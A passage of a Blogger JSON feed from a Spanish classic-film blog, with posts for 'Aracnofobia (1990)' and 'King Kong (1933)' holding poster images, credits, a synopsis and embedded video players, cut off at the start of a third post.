er.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"171"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3909142074381973897"},"published":{"$t":"2025-12-08T09:35:00.005+01:00"},"updated":{"$t":"2025-12-08T09:35:42.984+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1990"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arañas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insectos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural (Norteamérica)"}],"title":{"type":"text","$t":"Aracnofobia (1990) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyOlTvqy0k110v3AWCQJGxyOc7UoXX52utdFlkjkrtw-rxeR7EjiEMt2ACw1zcKvMK-I_aVO57nBBjPvqhWwD-TglfGnOietDqg_S4jtQZgrFLXo1OnlnlwTUgRtBvmDGUFUGbNgghQroz_Uac8ySYofwpsv15GOKh_pxltr6mxgbrinJsdZdC6wFROj6\/s1200\/D_NQ_NP_2X_885762-MLM43746564477_102020-F.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"927\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyOlTvqy0k110v3AWCQJGxyOc7UoXX52utdFlkjkrtw-rxeR7EjiEMt2ACw1zcKvMK-I_aVO57nBBjPvqhWwD-TglfGnOietDqg_S4jtQZgrFLXo1OnlnlwTUgRtBvmDGUFUGbNgghQroz_Uac8ySYofwpsv15GOKh_pxltr6mxgbrinJsdZdC6wFROj6\/s320\/D_NQ_NP_2X_885762-MLM43746564477_102020-F.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLx_UVKqY4yp35KVsE6zXVXVI1ZPfbxLKGOUQ4LQapz5GDpygJWWNME1P4cbI66cdX0Sdy93h_Cq8aHZF3E8ELAaHZ8ekBgj1odEjNB_Bt6pgqYgmLPKvq6V2ruwaKzr90k3cyzfFUKs1dplyTmUHxcNNIFBtMyP_PUTG1jdY3FnwJMTAvm1Mp_VmHCYas\/s630\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"584\" data-original-width=\"630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLx_UVKqY4yp35KVsE6zXVXVI1ZPfbxLKGOUQ4LQapz5GDpygJWWNME1P4cbI66cdX0Sdy93h_Cq8aHZF3E8ELAaHZ8ekBgj1odEjNB_Bt6pgqYgmLPKvq6V2ruwaKzr90k3cyzfFUKs1dplyTmUHxcNNIFBtMyP_PUTG1jdY3FnwJMTAvm1Mp_VmHCYas\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EY_jlgJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xP0mqvgta=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3909142074381973897\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/12\/aracnofobia-1990-uhd-2160p.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3909142074381973897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3909142074381973897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/12\/aracnofobia-1990-uhd-2160p.html","title":"Aracnofobia (1990) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyOlTvqy0k110v3AWCQJGxyOc7UoXX52utdFlkjkrtw-rxeR7EjiEMt2ACw1zcKvMK-I_aVO57nBBjPvqhWwD-TglfGnOietDqg_S4jtQZgrFLXo1OnlnlwTUgRtBvmDGUFUGbNgghQroz_Uac8ySYofwpsv15GOKh_pxltr6mxgbrinJsdZdC6wFROj6\/s72-c\/D_NQ_NP_2X_885762-MLM43746564477_102020-F.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1157344594202228402"},"published":{"$t":"2025-11-10T17:13:00.000+01:00"},"updated":{"$t":"2025-11-10T17:13:07.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1933"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine dentro del cine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinosaurios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stop Motion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"King Kong (1933) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxL3y5w6eRgk_vyg3Y5peGA-ExHfbGH5-ZMkRTBnjNEuLCmXLILDhMr7oNS6iNsalYVqWKdgGMDAcB_21jamW7vqbUoqH28ytgrj_m3sv6y1AIkYLzvnMmHWObRD8ctggmOnAeesWuHTW6EuwWUJTf2CelnSP_lQps810zX9flYjtdxL8RmW6DRyIGA\/s1800\/OriginalJpeg-KINGKONG-INTL-FINALSKEW-3D-BDWRAP-6000052865_1800x1800.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1309\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxL3y5w6eRgk_vyg3Y5peGA-ExHfbGH5-ZMkRTBnjNEuLCmXLILDhMr7oNS6iNsalYVqWKdgGMDAcB_21jamW7vqbUoqH28ytgrj_m3sv6y1AIkYLzvnMmHWObRD8ctggmOnAeesWuHTW6EuwWUJTf2CelnSP_lQps810zX9flYjtdxL8RmW6DRyIGA\/s320\/OriginalJpeg-KINGKONG-INTL-FINALSKEW-3D-BDWRAP-6000052865_1800x1800.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EKing Kong\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1933\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E100 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Merian%20C.%20Cooper\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Merian C. Cooper\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EMerian C. Cooper\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ernest%20B.%20Schoedsack\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ernest B. Schoedsack\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EErnest B. Schoedsack\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EJames Ashmore Creelman\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003ERuth Rose\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Idea:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EEdgar Wallace\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EMax Steiner\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EEddie Linde\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EVernon L. Walker\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EJ.O. Taylor\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fay%20Wray\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Fay Wray\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EFay Wray\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Armstrong\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Robert Armstrong\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERobert Armstrong\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruce%20Cabot\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Bruce Cabot\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EBruce Cabot\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Noble%20Johnson\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Noble Johnson\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ENoble Johnson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Flavin\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"James Flavin\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJames Flavin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sam%20Hardy\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Sam Hardy\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ESam Hardy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Reicher\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Frank Reicher\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EFrank Reicher\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003ERKO Radio Pictures\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191114\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESimios\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=470603\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDinosaurios\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=742444\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECine dentro del cine\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=454120\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EStop Motion\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=169\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"King Kong\"\u003EKing Kong\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=2025\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Edgar Wallace\"\u003EAdaptaciones de Edgar Wallace\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn equipo de cine van a rodar una película a la misteriosa isla de Teschio, al este de Sumatra. Allí los recién llegados descubren la existencia de una civilización prehistórica y de una tribu ancestral que secuestra a la atractiva Ann, la actriz protagonista, para ofrecerla en sacrificio ritual a King, un gigantesco gorila.\u003C\/dd\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2F8KI8NG8K8ONG%2B%281933%29%2BHD-720p%3A2?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1157344594202228402\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/04\/king-kong-1933-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1157344594202228402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1157344594202228402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/04\/king-kong-1933-hdtv.html","title":"King Kong (1933) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxL3y5w6eRgk_vyg3Y5peGA-ExHfbGH5-ZMkRTBnjNEuLCmXLILDhMr7oNS6iNsalYVqWKdgGMDAcB_21jamW7vqbUoqH28ytgrj_m3sv6y1AIkYLzvnMmHWObRD8ctggmOnAeesWuHTW6EuwWUJTf2CelnSP_lQps810zX9flYjtdxL8RmW6DRyIGA\/s72-c\/OriginalJpeg-KINGKONG-INTL-FINALSKEW-3D-BDWRAP-6000052865_1800x1800.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2582103578935585558"},"published":{"$t":"2025-11-02T10:11:00.000+01:00"},"updated":{"$t":"2025-11-02T10:11:47.995+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1997"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventura espacial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Horizonte Final (1997) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 